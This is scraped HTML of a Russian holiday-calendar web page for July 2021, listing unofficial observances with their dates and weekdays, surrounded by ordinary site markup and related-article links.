decoding=async class="aligncenter size-full wp-image-90727 lazyload" src=[data-uri] alt="День системного администратора в 2021 году" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-90727" src=https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4.jpg alt="День системного администратора в 2021 году" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-4-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h2><span
id=i-6> Неофициальные даты</span></h2><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 253.5pt;" valign=top><p
align=center>Событие</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>Дата</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>День недели</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>Вхождение Бурятии в состав РФ</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>01.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>четверг</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>Всемирный день НЛО</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>02.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>пятница</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>День ГАИ</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>03.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>суббота</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>Всемирный день поцелуя</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>06.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>вторник</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>День семьи, любви и верности</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>08.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>четверг</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>Победа в Полтавской битве (1709)</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>10.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>суббота</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>День шоколада</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>11.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>Международный фестиваль варенья</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>15.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>четверг</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>Международный день торта</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>20.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>вторник</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>Международный день шахмат</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>20.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>вторник</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>Всемирный день китов и дельфинов</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>23.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>пятница</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>День Крещения Руси</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>28.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>среда</p></td></tr><tr><td
style="width: 253.5pt;" valign=top><p
align=center>Международный день дружбы</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>30.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>пятница</p></td></tr></tbody></table><h2><span
id=i-7>Заключение</span></h2><p>Отмечать или нет неофициальные даты – личное решение каждого. Но, для кого-то это может стать отличным поводом сделать приятно родным и близким, или просто встретиться с друзьями.</p><p>Найти интересные открытки, поздравления и пожелания, а также свежие идеи для организации веселого тематического праздника вы также сможете на страницах нашего сайта.</p><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/kalendar-na-2021-god-s-prazdnichnymi-dnyami-i-vyxodnymi/ >Календарь на 2021 год с праздничными днями и выходными</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/avgust-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ >Август 2021 года в России: календарь, праздники, выходные</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-90716 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=232e584a1f><img
id=rating_90716_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(90716, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90716_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(90716, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90716_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(90716, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90716_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(90716, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90716_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(90716, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90716_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(90716, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90716_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(90716, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90716_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(90716, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90716_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(90716, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90716_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(90716, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (Пока оценок нет)<br><span
class=post-ratings-text id=ratings_90716_text></span><meta
itemprop="name" content="Июль 2021 года в России: календарь, праздники, выходные"><meta
itemprop="headline" content="Июль 2021 года в России: календарь, праздники, выходные"><meta
itemprop="description" content="Лето &ndash; это период отпусков, активного отдыха, увлекательных путешествий и ярких впечатлений. Планируя поездки и встречи с друзьями заблаговременно, смотрите официальный календарь на июль 2021 года, в ..."><meta
itemprop="datePublished" content="2019-12-01T15:23:18+03:00"><meta
itemprop="dateModified" content="2019-12-09T12:01:33+03:00"><meta
itemprop="url" content="https://2021god.com/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div></div><div
id=post-ratings-90716-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Праздничные дни в мае в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Праздничные дни в мае в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Как отдыхаем в мае 2021: выходные и праздничные дни в России</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/chto-delat-esli-otpusk-vypadaet-na-novogodnie-prazdniki-2021/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Что делать, если отпуск выпадает на новогодние праздники" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/chto-delat-esli-otpusk-vypadaet-na-novogodnie-prazdniki-2021-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/chto-delat-esli-otpusk-vypadaet-na-novogodnie-prazdniki-2021-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/chto-delat-esli-otpusk-vypadaet-na-novogodnie-prazdniki-2021-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/chto-delat-esli-otpusk-vypadaet-na-novogodnie-prazdniki-2021-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Что делать, если отпуск выпадает на новогодние праздники" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/chto-delat-esli-otpusk-vypadaet-na-novogodnie-prazdniki-2021-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/chto-delat-esli-otpusk-vypadaet-na-novogodnie-prazdniki-2021-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Что делать, если отпуск выпадает на новогодние праздники 2021</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/fevral-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Февраль 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/fevral-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/fevral-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/fevral-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/fevral-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Февраль 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/fevral-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/fevral-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Февраль 2021 года в России: календарь, праздники, выходные</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kalendar-ekadashi-na-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Календарь Экадаши на 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Календарь Экадаши на 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Календарь Экадаши на 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/grafik-vyxodnyx-na-2021-god-v-rossii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>График выходных на 2021 год в России</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/kak-otdyxaem-v-2021-godu-v-prazdniki/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Как отдыхаем в 2021 году в праздники" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Как отдыхаем в 2021 году в праздники" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Как отдыхаем в 2021 году в праздники</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/skolko-sluzhat-v-armii-v-2020-2021-godu/ rel=prev>Сколько служат в армии в 2020-2021 году</a></div><div
class=next-post><a
href=https://2021god.com/indeksy-deflyatory-ot-minekonomrazvitiya-do-2021-goda/ rel=next>Индексы-дефляторы от Минэкономразвития до 2021 года</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/ rel=bookmark>Пенсия по потере кормильца в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/reforma-gibdd-v-2021-godu/ rel=bookmark>Реформа ГИБДД в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/ rel=bookmark>Пенсия в 2021 году работающим пенсионерам</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/vysluga-let-v-mvd-s-2021-goda/ rel=bookmark>Выслуга лет в МВД с 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/perenos-markirovki-obuvi-na-2021-god/ rel=bookmark>Перенос маркировки обуви на 2021 год</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=90716 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=d927c158bf></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=107><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/mart-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Март 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Март 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Март 2021 года в России: календарь, праздники, выходные</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ноябрь 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ноябрь 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ноябрь 2021 года в России: календарь, праздники, выходные</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/kak-otdyxaem-8-marta-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Как отдыхаем 8 марта 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Как отдыхаем 8 марта 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Как отдыхаем 8 марта 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Сколько дней в 2021 году: високосный год или нет" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Сколько дней в 2021 году: високосный год или нет" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Сколько дней в 2021 году: високосный год или нет</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
